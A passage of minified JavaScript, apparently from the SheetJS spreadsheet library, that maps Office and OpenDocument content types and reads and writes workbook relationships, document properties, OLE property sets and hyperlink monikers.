e={workbooks:{xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml",xlsm:"application/vnd.ms-excel.sheet.macroEnabled.main+xml",xlsb:"application/vnd.ms-excel.sheet.binary.macroEnabled.main",xlam:"application/vnd.ms-excel.addin.macroEnabled.main+xml",xltx:"application/vnd.openxmlformats-officedocument.spreadsheetml.template.main+xml"},strs:{xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.sharedStrings+xml",xlsb:"application/vnd.ms-excel.sharedStrings"},comments:{xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.comments+xml",xlsb:"application/vnd.ms-excel.comments"},sheets:{xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml",xlsb:"application/vnd.ms-excel.worksheet"},charts:{xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.chartsheet+xml",xlsb:"application/vnd.ms-excel.chartsheet"},dialogs:{xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.dialogsheet+xml",xlsb:"application/vnd.ms-excel.dialogsheet"},macros:{xlsx:"application/vnd.ms-excel.macrosheet+xml",xlsb:"application/vnd.ms-excel.macrosheet"},styles:{xlsx:"application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml",xlsb:"application/vnd.ms-excel.styles"}};K(e).forEach(function(r){["xlsm","xlam"].forEach(function(t){if(!e[r][t])e[r][t]=e[r].xlsx})});K(e).forEach(function(r){K(e[r]).forEach(function(t){Ra[e[r][t]]=r})});return e}();var Da=q(Ra);hr.CT="http://schemas.openxmlformats.org/package/2006/content-types";function Oa(){return{workbooks:[],sheets:[],charts:[],dialogs:[],macros:[],rels:[],strs:[],comments:[],links:[],coreprops:[],extprops:[],custprops:[],themes:[],styles:[],calcchains:[],vba:[],drawings:[],TODO:[],xmlns:""}}function Pa(e){var r=Oa();if(!e||!e.match)return r;var t={};(e.match(Re)||[]).forEach(function(e){var a=Oe(e);switch(a[0].replace(Fe,"<")){case"<?xml":break;case"<Types":r.xmlns=a["xmlns"+(a[0].match(/<(\w+):/)||["",""])[1]];break;case"<Default":t[a.Extension]=a.ContentType;break;case"<Override":if(r[Ra[a.ContentType]]!==undefined)r[Ra[a.ContentType]].push(a.PartName);break;}});if(r.xmlns!==hr.CT)throw new Error("Unknown Namespace: "+r.xmlns);
r.calcchain=r.calcchains.length>0?r.calcchains[0]:"";r.sst=r.strs.length>0?r.strs[0]:"";r.style=r.styles.length>0?r.styles[0]:"";r.defaults=t;delete r.calcchains;return r}var Na=or("Types",null,{xmlns:hr.CT,"xmlns:xsd":hr.xsd,"xmlns:xsi":hr.xsi});var Ma=[["xml","application/xml"],["bin","application/vnd.ms-excel.sheet.binary.macroEnabled.main"],["vml","application/vnd.openxmlformats-officedocument.vmlDrawing"],["data","application/vnd.openxmlformats-officedocument.model+data"],["bmp","image/bmp"],["png","image/png"],["gif","image/gif"],["emf","image/x-emf"],["wmf","image/x-wmf"],["jpg","image/jpeg"],["jpeg","image/jpeg"],["tif","image/tiff"],["tiff","image/tiff"],["pdf","application/pdf"],["rels",Da.rels[0]]].map(function(e){return or("Default",null,{Extension:e[0],ContentType:e[1]})});function La(e,r){var t=[],a;t[t.length]=ye;t[t.length]=Na;t=t.concat(Ma);var n=function(n){if(e[n]&&e[n].length>0){a=e[n][0];t[t.length]=or("Override",null,{PartName:(a[0]=="/"?"":"/")+a,ContentType:Fa[n][r.bookType||"xlsx"]})}};var i=function(a){(e[a]||[]).forEach(function(e){t[t.length]=or("Override",null,{PartName:(e[0]=="/"?"":"/")+e,ContentType:Fa[a][r.bookType||"xlsx"]})})};var s=function(r){(e[r]||[]).forEach(function(e){t[t.length]=or("Override",null,{PartName:(e[0]=="/"?"":"/")+e,ContentType:Da[r][0]})})};n("workbooks");i("sheets");i("charts");s("themes");["strs","styles"].forEach(n);["coreprops","extprops","custprops"].forEach(s);s("vba");s("comments");s("drawings");if(t.length>2){t[t.length]="</Types>";t[1]=t[1].replace("/>",">")}return t.join("")}var Ua={WB:"http://schemas.openxmlformats.org/officeDocument/2006/relationships/officeDocument",SHEET:"http://sheetjs.openxmlformats.org/officeDocument/2006/relationships/officeDocument",HLINK:"http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink",VML:"http://schemas.openxmlformats.org/officeDocument/2006/relationships/vmlDrawing",XPATH:"http://schemas.openxmlformats.org/officeDocument/2006/relationships/externalLinkPath",XMISS:"http://schemas.microsoft.com/office/2006/relationships/xlExternalLinkPath/xlPathMissing",XLINK:"http://schemas.openxmlformats.org/officeDocument/2006/relationships/externalLink",CXML:"http://schemas.openxmlformats.org/officeDocument/2006/relationships/customXml",CXMLP:"http://schemas.openxmlformats.org/officeDocument/2006/relationships/customXmlProps",VBA:"http://schemas.microsoft.com/office/2006/relationships/vbaProject"};function Ha(e){var r=e.lastIndexOf("/");return e.slice(0,r+1)+"_rels/"+e.slice(r+1)+".rels"}function Wa(e,r){var t={"!id":{}};if(!e)return t;if(r.charAt(0)!=="/"){r="/"+r}var a={};(e.match(Re)||[]).forEach(function(e){var n=Oe(e);if(n[0]==="<Relationship"){var i={};i.Type=n.Type;i.Target=n.Target;i.Id=n.Id;if(n.TargetMode)i.TargetMode=n.TargetMode;var s=n.TargetMode==="External"?n.Target:Ae(n.Target,r);t[s]=i;a[n.Id]=i}});t["!id"]=a;return t}hr.RELS="http://schemas.openxmlformats.org/package/2006/relationships";var Va=or("Relationships",null,{xmlns:hr.RELS});function Xa(e){var r=[ye,Va];K(e["!id"]).forEach(function(t){r[r.length]=or("Relationship",null,e["!id"][t])});if(r.length>2){r[r.length]="</Relationships>";r[1]=r[1].replace("/>",">")}return r.join("")}var Ga=[Ua.HLINK,Ua.XPATH,Ua.XMISS];function za(e,r,t,a,n,i){if(!n)n={};if(!e["!id"])e["!id"]={};if(r<0)for(r=1;e["!id"]["rId"+r];++r){}n.Id="rId"+r;n.Type=a;n.Target=t;if(i)n.TargetMode=i;else if(Ga.indexOf(n.Type)>-1)n.TargetMode="External";if(e["!id"][n.Id])throw new Error("Cannot rewrite rId "+r);e["!id"][n.Id]=n;e[("/"+n.Target).replace("//","/")]=n;return r}var ja="application/vnd.oasis.opendocument.spreadsheet";function $a(e,r){var t=Tp(e);var a;var n;while(a=_p.exec(t))switch(a[3]){case"manifest":break;case"file-entry":n=Oe(a[0],false);if(n.path=="/"&&n.type!==ja)throw new Error("This OpenDocument is not a spreadsheet");break;case"encryption-data":;case"algorithm":;case"start-key-generation":;case"key-derivation":throw new Error("Unsupported ODS Encryption");default:if(r&&r.WTF)throw a;}}function Ka(e){var r=[ye];r.push('<manifest:manifest xmlns:manifest="urn:oasis:names:tc:opendocument:xmlns:manifest:1.0" manifest:version="1.2">\n');r.push('  <manifest:file-entry manifest:full-path="/" manifest:version="1.2" manifest:media-type="application/vnd.oasis.opendocument.spreadsheet"/>\n');for(var t=0;t<e.length;++t)r.push('  <manifest:file-entry manifest:full-path="'+e[t][0]+'" manifest:media-type="'+e[t][1]+'"/>\n');r.push("</manifest:manifest>");return r.join("")}function Ya(e,r,t){return['  <rdf:Description rdf:about="'+e+'">\n','    <rdf:type rdf:resource="http://docs.oasis-open.org/ns/office/1.2/meta/'+(t||"odf")+"#"+r+'"/>\n',"  </rdf:Description>\n"].join("")}function Qa(e,r){return['  <rdf:Description rdf:about="'+e+'">\n','    <ns0:hasPart xmlns:ns0="http://docs.oasis-open.org/ns/office/1.2/meta/pkg#" rdf:resource="'+r+'"/>\n',"  </rdf:Description>\n"].join("")}function Ja(e){var r=[ye];r.push('<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">\n');for(var t=0;t!=e.length;++t){r.push(Ya(e[t][0],e[t][1]));r.push(Qa("",e[t][0]))}r.push(Ya("","Document","pkg"));r.push("</rdf:RDF>");return r.join("")}var qa=function(){var r='<office:document-meta xmlns:office="urn:oasis:names:tc:opendocument:xmlns:office:1.0" xmlns:meta="urn:oasis:names:tc:opendocument:xmlns:meta:1.0" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xlink="http://www.w3.org/1999/xlink" office:version="1.2"><office:meta><meta:generator>Sheet'+"JS "+e.version+"</meta:generator></office:meta></office:document-meta>";return function t(){return r}}();var Za=[["cp:category","Category"],["cp:contentStatus","ContentStatus"],["cp:keywords","Keywords"],["cp:lastModifiedBy","LastAuthor"],["cp:lastPrinted","LastPrinted"],["cp:revision","RevNumber"],["cp:version","Version"],["dc:creator","Author"],["dc:description","Comments"],["dc:identifier","Identifier"],["dc:language","Language"],["dc:subject","Subject"],["dc:title","Title"],["dcterms:created","CreatedDate","date"],["dcterms:modified","ModifiedDate","date"]];hr.CORE_PROPS="http://schemas.openxmlformats.org/package/2006/metadata/core-properties";Ua.CORE_PROPS="http://schemas.openxmlformats.org/package/2006/relationships/metadata/core-properties";var en=function(){var e=new Array(Za.length);for(var r=0;r<Za.length;++r){var t=Za[r];var a="(?:"+t[0].slice(0,t[0].indexOf(":"))+":)"+t[0].slice(t[0].indexOf(":")+1);e[r]=new RegExp("<"+a+"[^>]*>([\\s\\S]*?)</"+a+">")}return e}();function rn(e){var r={};e=Ye(e);for(var t=0;t<Za.length;++t){var a=Za[t],n=e.match(en[t]);if(n!=null&&n.length>0)r[a[1]]=Le(n[1]);if(a[2]==="date"&&r[a[1]])r[a[1]]=le(r[a[1]])}return r}var tn=or("cp:coreProperties",null,{"xmlns:cp":hr.CORE_PROPS,"xmlns:dc":hr.dc,"xmlns:dcterms":hr.dcterms,"xmlns:dcmitype":hr.dcmitype,"xmlns:xsi":hr.xsi});function an(e,r,t,a,n){if(n[e]!=null||r==null||r==="")return;n[e]=r;r=We(r);a[a.length]=t?or(e,r,t):fr(e,r)}function nn(e,r){var t=r||{};var a=[ye,tn],n={};if(!e&&!t.Props)return a.join("");if(e){if(e.CreatedDate!=null)an("dcterms:created",typeof e.CreatedDate==="string"?e.CreatedDate:cr(e.CreatedDate,t.WTF),{"xsi:type":"dcterms:W3CDTF"},a,n);if(e.ModifiedDate!=null)an("dcterms:modified",typeof e.ModifiedDate==="string"?e.ModifiedDate:cr(e.ModifiedDate,t.WTF),{"xsi:type":"dcterms:W3CDTF"},a,n)}for(var i=0;i!=Za.length;++i){var s=Za[i];var f=t.Props&&t.Props[s[1]]!=null?t.Props[s[1]]:e?e[s[1]]:null;if(f===true)f="1";else if(f===false)f="0";else if(typeof f=="number")f=String(f);if(f!=null)an(s[0],f,null,a,n)}if(a.length>2){a[a.length]="</cp:coreProperties>";a[1]=a[1].replace("/>",">")}return a.join("")}var sn=[["Application","Application","string"],["AppVersion","AppVersion","string"],["Company","Company","string"],["DocSecurity","DocSecurity","string"],["Manager","Manager","string"],["HyperlinksChanged","HyperlinksChanged","bool"],["SharedDoc","SharedDoc","bool"],["LinksUpToDate","LinksUpToDate","bool"],["ScaleCrop","ScaleCrop","bool"],["HeadingPairs","HeadingPairs","raw"],["TitlesOfParts","TitlesOfParts","raw"]];hr.EXT_PROPS="http://schemas.openxmlformats.org/officeDocument/2006/extended-properties";Ua.EXT_PROPS="http://schemas.openxmlformats.org/officeDocument/2006/relationships/extended-properties";var fn=["Worksheets","SheetNames","NamedRanges","DefinedNames","Chartsheets","ChartNames"];function ln(e,r,t,a){var n=[];if(typeof e=="string")n=ir(e,a);else for(var i=0;i<e.length;++i)n=n.concat(e[i].map(function(e){return{v:e}}));var s=typeof r=="string"?ir(r,a).map(function(e){return e.v}):r;var f=0,l=0;if(s.length>0)for(var o=0;o!==n.length;o+=2){l=+n[o+1].v;switch(n[o].v){case"Worksheets":;case"工作表":;case"Листы":;case"أوراق العمل":;case"ワークシート":;case"גליונות עבודה":;case"Arbeitsblätter":;case"Çalışma Sayfaları":;case"Feuilles de calcul":;case"Fogli di lavoro":;case"Folhas de cálculo":;case"Planilhas":;case"Regneark":;case"Hojas de cálculo":;case"Werkbladen":t.Worksheets=l;t.SheetNames=s.slice(f,f+l);break;case"Named Ranges":;case"Rangos con nombre":;case"名前付き一覧":;case"Benannte Bereiche":;case"Navngivne områder":t.NamedRanges=l;t.DefinedNames=s.slice(f,f+l);break;case"Charts":;case"Diagramme":t.Chartsheets=l;t.ChartNames=s.slice(f,f+l);break;}f+=l}}function on(e,r,t){var a={};if(!r)r={};e=Ye(e);sn.forEach(function(t){var n=(e.match(er(t[0]))||[])[1];switch(t[2]){case"string":if(n)r[t[1]]=Le(n);break;case"bool":r[t[1]]=n==="true";break;case"raw":var i=e.match(new RegExp("<"+t[0]+"[^>]*>([\\s\\S]*?)</"+t[0]+">"));if(i&&i.length>0)a[t[1]]=i[1];break;}});if(a.HeadingPairs&&a.TitlesOfParts)ln(a.HeadingPairs,a.TitlesOfParts,r,t);return r}var cn=or("Properties",null,{xmlns:hr.EXT_PROPS,"xmlns:vt":hr.vt});function un(e){var r=[],t=or;if(!e)e={};e.Application="SheetJS";r[r.length]=ye;r[r.length]=cn;sn.forEach(function(a){if(e[a[1]]===undefined)return;var n;switch(a[2]){case"string":n=We(String(e[a[1]]));break;case"bool":n=e[a[1]]?"true":"false";break;}if(n!==undefined)r[r.length]=t(a[0],n)});r[r.length]=t("HeadingPairs",t("vt:vector",t("vt:variant","<vt:lpstr>Worksheets</vt:lpstr>")+t("vt:variant",t("vt:i4",String(e.Worksheets))),{size:2,baseType:"variant"}));r[r.length]=t("TitlesOfParts",t("vt:vector",e.SheetNames.map(function(e){return"<vt:lpstr>"+We(e)+"</vt:lpstr>"}).join(""),{size:e.Worksheets,baseType:"lpstr"}));if(r.length>2){r[r.length]="</Properties>";r[1]=r[1].replace("/>",">")}return r.join("")}hr.CUST_PROPS="http://schemas.openxmlformats.org/officeDocument/2006/custom-properties";Ua.CUST_PROPS="http://schemas.openxmlformats.org/officeDocument/2006/relationships/custom-properties";var hn=/<[^>]+>[^<]*/g;function dn(e,r){var t={},a="";var n=e.match(hn);if(n)for(var i=0;i!=n.length;++i){var s=n[i],f=Oe(s);switch(f[0]){case"<?xml":break;case"<Properties":break;case"<property":a=Le(f.name);break;case"</property>":a=null;break;default:if(s.indexOf("<vt:")===0){var l=s.split(">");var o=l[0].slice(4),c=l[1];switch(o){case"lpstr":;case"bstr":;case"lpwstr":t[a]=Le(c);break;case"bool":t[a]=Ke(c);break;case"i1":;case"i2":;case"i4":;case"i8":;case"int":;case"uint":t[a]=parseInt(c,10);break;case"r4":;case"r8":;case"decimal":t[a]=parseFloat(c);break;case"filetime":;case"date":t[a]=le(c);break;case"cy":;case"error":t[a]=Le(c);break;default:if(o.slice(-1)=="/")break;if(r.WTF&&typeof console!=="undefined")console.warn("Unexpected",s,o,l);}}else if(s.slice(0,2)==="</"){}else if(r.WTF)throw new Error(s);}}return t}var vn=or("Properties",null,{xmlns:hr.CUST_PROPS,"xmlns:vt":hr.vt});function pn(e){var r=[ye,vn];if(!e)return r.join("");var t=1;K(e).forEach(function a(n){++t;r[r.length]=or("property",ur(e[n],true),{fmtid:"{D5CDD505-2E9C-101B-9397-08002B2CF9AE}",pid:t,name:We(n)})});if(r.length>2){r[r.length]="</Properties>";r[1]=r[1].replace("/>",">")}return r.join("")}var bn={Title:"Title",Subject:"Subject",Author:"Author",Keywords:"Keywords",Comments:"Description",LastAuthor:"LastAuthor",RevNumber:"Revision",Application:"AppName",LastPrinted:"LastPrinted",CreatedDate:"Created",ModifiedDate:"LastSaved",Category:"Category",Manager:"Manager",Company:"Company",AppVersion:"Version",ContentStatus:"ContentStatus",Identifier:"Identifier",Language:"Language"};var mn=Q(bn);function gn(e,r,t){r=mn[r]||r;e[r]=t}function En(e,r){var t=[];K(bn).map(function(e){for(var r=0;r<Za.length;++r)if(Za[r][1]==e)return Za[r];for(r=0;r<sn.length;++r)if(sn[r][1]==e)return sn[r];throw e}).forEach(function(a){if(e[a[1]]==null)return;var n=r&&r.Props&&r.Props[a[1]]!=null?r.Props[a[1]]:e[a[1]];switch(a[2]){case"date":n=new Date(n).toISOString().replace(/\.\d*Z/,"Z");break;}if(typeof n=="number")n=String(n);else if(n===true||n===false){n=n?"1":"0"}else if(n instanceof Date)n=new Date(n).toISOString().replace(/\.\d*Z/,"");t.push(fr(bn[a[1]]||a[1],n))});return or("DocumentProperties",t.join(""),{xmlns:dr.o})}function wn(e,r){var t=["Worksheets","SheetNames"];var a="CustomDocumentProperties";var n=[];if(e)K(e).forEach(function(r){if(!Object.prototype.hasOwnProperty.call(e,r))return;for(var a=0;a<Za.length;++a)if(r==Za[a][1])return;for(a=0;a<sn.length;++a)if(r==sn[a][1])return;for(a=0;a<t.length;++a)if(r==t[a])return;var i=e[r];var s="string";if(typeof i=="number"){s="float";i=String(i)}else if(i===true||i===false){s="boolean";i=i?"1":"0"}else i=String(i);n.push(or(Ve(r),i,{"dt:dt":s}))});if(r)K(r).forEach(function(t){if(!Object.prototype.hasOwnProperty.call(r,t))return;if(e&&Object.prototype.hasOwnProperty.call(e,t))return;var a=r[t];var i="string";if(typeof a=="number"){i="float";a=String(a)}else if(a===true||a===false){i="boolean";a=a?"1":"0"}else if(a instanceof Date){i="dateTime.tz";a=a.toISOString()}else a=String(a);n.push(or(Ve(t),a,{"dt:dt":i}))});return"<"+a+' xmlns="'+dr.o+'">'+n.join("")+"</"+a+">"}function kn(e){var r=e._R(4),t=e._R(4);return new Date((t/1e7*Math.pow(2,32)+r/1e7-11644473600)*1e3).toISOString().replace(/\.000/,"")}function Sn(e){var r=typeof e=="string"?new Date(Date.parse(e)):e;var t=r.getTime()/1e3+11644473600;var a=t%Math.pow(2,32),n=(t-a)/Math.pow(2,32);a*=1e7;n*=1e7;var i=a/Math.pow(2,32)|0;if(i>0){a=a%Math.pow(2,32);n+=i}var s=Jr(8);s._W(4,a);s._W(4,n);return s}function Bn(e,r,t){var a=e.l;var n=e._R(0,"lpstr-cp");if(t)while(e.l-a&3)++e.l;return n}function Cn(e,r,t){var a=e._R(0,"lpwstr");if(t)e.l+=4-(a.length+1&3)&3;return a}function Tn(e,r,t){if(r===31)return Cn(e);return Bn(e,r,t)}function _n(e,r,t){return Tn(e,r,t===false?0:4)}function xn(e,r){if(!r)throw new Error("VtUnalignedString must have positive length");return Tn(e,r,0)}function An(e){var r=e._R(4);var t=[];for(var a=0;a!=r;++a){var n=e.l;t[a]=e._R(0,"lpwstr").replace(R,"");if(e.l-n&2)e.l+=2}return t}function yn(e){var r=e._R(4);var t=[];for(var a=0;a!=r;++a)t[a]=e._R(0,"lpstr-cp").replace(R,"");return t}function In(e){var r=e.l;var t=Pn(e,ga);if(e[e.l]==0&&e[e.l+1]==0&&e.l-r&2)e.l+=2;var a=Pn(e,la);return[t,a]}function Rn(e){var r=e._R(4);var t=[];for(var a=0;a<r/2;++a)t.push(In(e));return t}function Fn(e,r){var t=e._R(4);var a={};for(var n=0;n!=t;++n){var i=e._R(4);var s=e._R(4);a[i]=e._R(s,r===1200?"utf16le":"utf8").replace(R,"").replace(F,"!");if(r===1200&&s%2)e.l+=2}if(e.l&3)e.l=e.l>>2+1<<2;return a}function Dn(e){var r=e._R(4);var t=e.slice(e.l,e.l+r);e.l+=r;if((r&3)>0)e.l+=4-(r&3)&3;return t}function On(e){var r={};r.Size=e._R(4);e.l+=r.Size+3-(r.Size-1)%4;return r}function Pn(e,r,t){var a=e._R(2),n,i=t||{};e.l+=2;if(r!==ca)if(a!==r&&Ea.indexOf(r)===-1&&!((r&65534)==4126&&(a&65534)==4126))throw new Error("Expected type "+r+" saw "+a);switch(r===ca?a:r){case 2:n=e._R(2,"i");if(!i.raw)e.l+=2;return n;case 3:n=e._R(4,"i");return n;case 11:return e._R(4)!==0;case 19:n=e._R(4);return n;case 30:return Bn(e,a,4).replace(R,"");case 31:return Cn(e);case 64:return kn(e);case 65:return Dn(e);case 71:return On(e);case 80:return _n(e,a,!i.raw).replace(R,"");case 81:return xn(e,a).replace(R,"");case 4108:return Rn(e);case 4126:;case 4127:return a==4127?An(e):yn(e);default:throw new Error("TypedPropertyValue unrecognized type "+r+" "+a);}}function Nn(e,r){var t=Jr(4),a=Jr(4);t._W(4,e==80?31:e);switch(e){case 3:a._W(-4,r);break;case 5:a=Jr(8);a._W(8,r,"f");break;case 11:a._W(4,r?1:0);break;case 64:a=Sn(r);break;case 31:;case 80:a=Jr(4+2*(r.length+1)+(r.length%2?0:2));a._W(4,r.length+1);a._W(0,r,"dbcs");while(a.l!=a.length)a._W(1,0);break;default:throw new Error("TypedPropertyValue unrecognized type "+e+" "+r);}return I([t,a])}function Mn(e,r){var t=e.l;var a=e._R(4);var n=e._R(4);var i=[],s=0;var f=0;var o=-1,c={};for(s=0;s!=n;++s){var u=e._R(4);var h=e._R(4);i[s]=[u,h+t]}i.sort(function(e,r){return e[1]-r[1]});var d={};for(s=0;s!=n;++s){if(e.l!==i[s][1]){var v=true;if(s>0&&r)switch(r[i[s-1][0]].t){case 2:if(e.l+2===i[s][1]){e.l+=2;v=false}break;case 80:if(e.l<=i[s][1]){e.l=i[s][1];v=false}break;case 4108:if(e.l<=i[s][1]){e.l=i[s][1];v=false}break;}if((!r||s==0)&&e.l<=i[s][1]){v=false;e.l=i[s][1]}if(v)throw new Error("Read Error: Expected address "+i[s][1]+" at "+e.l+" :"+s)}if(r){var p=r[i[s][0]];d[p.n]=Pn(e,p.t,{raw:true});if(p.p==="version")d[p.n]=String(d[p.n]>>16)+"."+("0000"+String(d[p.n]&65535)).slice(-4);if(p.n=="CodePage")switch(d[p.n]){case 0:d[p.n]=1252;case 874:;case 932:;case 936:;case 949:;case 950:;case 1250:;case 1251:;case 1253:;case 1254:;case 1255:;case 1256:;case 1257:;case 1258:;case 1e4:;case 1200:;case 1201:;case 1252:;case 65e3:;case-536:;case 65001:;case-535:l(f=d[p.n]>>>0&65535);break;default:throw new Error("Unsupported CodePage: "+d[p.n]);}}else{if(i[s][0]===1){f=d.CodePage=Pn(e,fa);l(f);if(o!==-1){var b=e.l;e.l=i[o][1];c=Fn(e,f);e.l=b}}else if(i[s][0]===0){if(f===0){o=s;e.l=i[s+1][1];continue}c=Fn(e,f)}else{var m=c[i[s][0]];var g;switch(e[e.l]){case 65:e.l+=4;g=Dn(e);break;case 30:e.l+=4;g=_n(e,e[e.l-4]).replace(/\u0000+$/,"");break;case 31:e.l+=4;g=_n(e,e[e.l-4]).replace(/\u0000+$/,"");break;case 3:e.l+=4;g=e._R(4,"i");break;case 19:e.l+=4;g=e._R(4);break;case 5:e.l+=4;g=e._R(8,"f");break;case 11:e.l+=4;g=jn(e,4);break;case 64:e.l+=4;g=le(kn(e));break;default:throw new Error("unparsed value: "+e[e.l]);}d[m]=g}}}e.l=t+a;return d}var Ln=["CodePage","Thumbnail","_PID_LINKBASE","_PID_HLINKS","SystemIdentifier","FMTID"].concat(fn);function Un(e){switch(typeof e){case"boolean":return 11;case"number":return(e|0)==e?3:5;case"string":return 31;case"object":if(e instanceof Date)return 64;break;}return-1}function Hn(e,r,t){var a=Jr(8),n=[],i=[];var s=8,f=0;var l=Jr(8),o=Jr(8);l._W(4,2);l._W(4,1200);o._W(4,1);i.push(l);n.push(o);s+=8+l.length;if(!r){o=Jr(8);o._W(4,0);n.unshift(o);var c=[Jr(4)];c[0]._W(4,e.length);for(f=0;f<e.length;++f){var u=e[f][0];l=Jr(4+4+2*(u.length+1)+(u.length%2?0:2));l._W(4,f+2);l._W(4,u.length+1);l._W(0,u,"dbcs");while(l.l!=l.length)l._W(1,0);c.push(l)}l=I(c);i.unshift(l);s+=8+l.length}for(f=0;f<e.length;++f){if(r&&!r[e[f][0]])continue;if(Ln.indexOf(e[f][0])>-1)continue;if(e[f][1]==null)continue;var h=e[f][1],d=0;if(r){d=+r[e[f][0]];var v=t[d];if(v.p=="version"&&typeof h=="string"){var p=h.split(".");h=(+p[0]<<16)+(+p[1]||0)}l=Nn(v.t,h)}else{var b=Un(h);if(b==-1){b=31;h=String(h)}l=Nn(b,h)}i.push(l);o=Jr(8);o._W(4,!r?2+f:d);n.push(o);s+=8+l.length}var m=8*(i.length+1);for(f=0;f<i.length;++f){n[f]._W(4,m);m+=i[f].length}a._W(4,s);a._W(4,i.length);return I([a].concat(n).concat(i))}function Wn(e,r,t){var a=e.content;if(!a)return{};Yr(a,0);var n,i,s,f,l=0;a.chk("feff","Byte Order: ");a._R(2);var o=a._R(4);var c=a._R(16);if(c!==V.utils.consts.HEADER_CLSID&&c!==t)throw new Error("Bad PropertySet CLSID "+c);n=a._R(4);if(n!==1&&n!==2)throw new Error("Unrecognized #Sets: "+n);i=a._R(16);f=a._R(4);if(n===1&&f!==a.l)throw new Error("Length mismatch: "+f+" !== "+a.l);else if(n===2){s=a._R(16);l=a._R(4)}var u=Mn(a,r);var h={SystemIdentifier:o};for(var d in u)h[d]=u[d];h.FMTID=i;if(n===1)return h;if(l-a.l==2)a.l+=2;if(a.l!==l)throw new Error("Length mismatch 2: "+a.l+" !== "+l);var v;try{v=Mn(a,null)}catch(p){}for(d in v)h[d]=v[d];h.FMTID=[i,s];return h}function Vn(e,r,t,a,n,i){var s=Jr(n?68:48);var f=[s];s._W(2,65534);s._W(2,0);s._W(4,842412599);s._W(16,V.utils.consts.HEADER_CLSID,"hex");s._W(4,n?2:1);s._W(16,r,"hex");s._W(4,n?68:48);var l=Hn(e,t,a);f.push(l);if(n){var o=Hn(n,null,null);s._W(16,i,"hex");s._W(4,68+l.length);f.push(o)}return I(f)}function Xn(e,r){e._R(r);return null}function Gn(e,r){if(!r)r=Jr(e);for(var t=0;t<e;++t)r._W(1,0);return r}function zn(e,r,t){var a=[],n=e.l+r;while(e.l<n)a.push(t(e,n-e.l));if(n!==e.l)throw new Error("Slurp error");return a}function jn(e,r){return e._R(r)===1}function $n(e,r){if(!r)r=Jr(2);r._W(2,+!!e);return r}function Kn(e){return e._R(2,"u")}function Yn(e,r){if(!r)r=Jr(2);r._W(2,e);return r}function Qn(e,r){return zn(e,r,Kn)}function Jn(e){var r=e._R(1),t=e._R(1);return t===1?r:r===1}function qn(e,r,t){if(!t)t=Jr(2);t._W(1,r=="e"?+e:+!!e);t._W(1,r=="e"?1:0);return t}function Zn(e,t,a){var n=e._R(a&&a.biff>=12?2:1);var i="sbcs-cont";var s=r;if(a&&a.biff>=8)r=1200;if(!a||a.biff==8){var f=e._R(1);if(f){i="dbcs-cont"}}else if(a.biff==12){i="wstr"}if(a.biff>=2&&a.biff<=5)i="cpstr";var l=n?e._R(n,i):"";r=s;return l}function ei(e){var t=r;r=1200;var a=e._R(2),n=e._R(1);var i=n&4,s=n&8;var f=1+(n&1);var l=0,o;var c={};if(s)l=e._R(2);if(i)o=e._R(4);var u=f==2?"dbcs-cont":"sbcs-cont";var h=a===0?"":e._R(a,u);if(s)e.l+=4*l;if(i)e.l+=o;c.t=h;if(!s){c.raw="<t>"+c.t+"</t>";c.r=c.t}r=t;return c}function ri(e){var r=e.t||"",t=1;var a=Jr(3+(t>1?2:0));a._W(2,r.length);a._W(1,(t>1?8:0)|1);if(t>1)a._W(2,t);var n=Jr(2*r.length);n._W(2*r.length,r,"utf16le");var i=[a,n];return I(i)}function ti(e,r,t){var a;if(t){if(t.biff>=2&&t.biff<=5)return e._R(r,"cpstr");if(t.biff>=12)return e._R(r,"dbcs-cont")}var n=e._R(1);if(n===0){a=e._R(r,"sbcs-cont")}else{a=e._R(r,"dbcs-cont")}return a}function ai(e,r,t){var a=e._R(t&&t.biff==2?1:2);if(a===0){e.l++;return""}return ti(e,a,t)}function ni(e,r,t){if(t.biff>5)return ai(e,r,t);var a=e._R(1);if(a===0){e.l++;return""}return e._R(a,t.biff<=4||!e.lens?"cpstr":"sbcs-cont")}function ii(e,r,t){if(!t)t=Jr(3+2*e.length);t._W(2,e.length);t._W(1,1);t._W(31,e,"utf16le");return t}function si(e){var r=e._R(1);e.l++;var t=e._R(2);e.l+=2;return[r,t]}function fi(e){var r=e._R(4),t=e.l;var a=false;if(r>24){e.l+=r-24;if(e._R(16)==="795881f43b1d7f48af2c825dc4852763")a=true;e.l=t}var n=e._R((a?r-24:r)>>1,"utf16le").replace(R,"");if(a)e.l+=24;return n}function li(e){var r=e._R(2);var t="";while(r-- >0)t+="../";var a=e._R(0,"lpstr-ansi");e.l+=2;if(e._R(2)!=57005)throw new Error("Bad FileMoniker");var n=e._R(4);if(n===0)return t+a.replace(/\\/g,"/");var i=e._R(4);if(e._R(2)!=3)throw new Error("Bad FileMoniker");var s=e._R(i>>1,"utf16le").replace(R,"");return t+s}function oi(e,r){var t=e._R(16);r-=16;switch(t){case"e0c9ea79f9bace118c8200aa004ba90b":return fi(e,r);case"0303000000000000c000000000000046":return li(e,r);default:throw new Error("Unsupported Moniker "+t);}}function ci(e){var r=e._R(4);var t=r>0?e._R(r,"utf16le").replace(R,""):"";return t}function ui(e,r){if(!r)r=Jr(6+e.length*2);r._W(4,1+e.length);for(var t=0;t<e.length;++t)r._W(2,e.charCodeAt(t));r._W(2,0);return r}function hi(e,r){var t=e.l+r;var a=e._R(4);if(a!==2)throw new Error("Unrecognized streamVersion: "+a);var n=e._R(2);e.l+=2;var i,s,f,l,o="",c,u;if(n&16)i=ci(e,t-e.l);if(n&128)s=ci(e,t-e.l);if((n&257)===257)f=ci(e,t-e.l);if((n&257)===1)l=oi(e,t-e.l);if(n&8)o=ci(e,t-e.l);if(n&32)c=e._R(16);if(n&64)u=kn(e);e.l=t;var h=s||f||l||"";if(h&&o)h+="#"+o;if(!h)h="#"+o;if(n&2&&h.charAt(0)=="/"&&h.charAt(1)!="/")h="file://"+h;var d={Target:h};if(c)d.guid=c;if(u)d.time=u;if(i)d.Tooltip=i;return d}function di(e){var r=Jr(512),t=0;var a=e.Target;if(a.slice(0,7)=="file://")a=a.slice(7);var 